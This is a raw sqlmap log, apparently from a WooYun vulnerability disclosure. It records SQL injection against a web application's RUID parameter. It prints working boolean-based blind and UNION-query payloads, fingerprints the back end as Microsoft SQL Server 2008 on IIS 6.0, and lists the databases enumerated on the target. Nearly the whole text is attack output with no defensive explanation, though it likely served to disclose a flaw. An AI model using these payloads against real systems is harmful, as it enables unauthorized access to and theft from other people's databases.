 sts:
---
Parameter: RUID (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: RUID=16eb89a800004500ea' AND 3286=3286 AND 'yxYY'='yxYY&wndType=N&d
esktopID=uncreated

    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: RUID=16eb89a800004500ea' UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(
112)+CHAR(98)+CHAR(112)+CHAR(113)+CHAR(74)+CHAR(110)+CHAR(73)+CHAR(81)+CHAR(120)
+CHAR(120)+CHAR(116)+CHAR(74)+CHAR(77)+CHAR(111)+CHAR(113)+CHAR(113)+CHAR(106)+C
HAR(122)+CHAR(113),NULL-- &wndType=N&desktopID=uncreated
---
[19:26:09] [INFO] testing Microsoft SQL Server
[19:26:09] [INFO] confirming Microsoft SQL Server
[19:26:10] [WARNING] reflective value(s) found and filtering out
[19:26:10] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[19:26:10] [INFO] fetching database names
available databases [5]:
[*] EMLib4
[*] master
[*] model
[*] msdb
[*] tempdb

[19:26:11] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
www.wooyun.org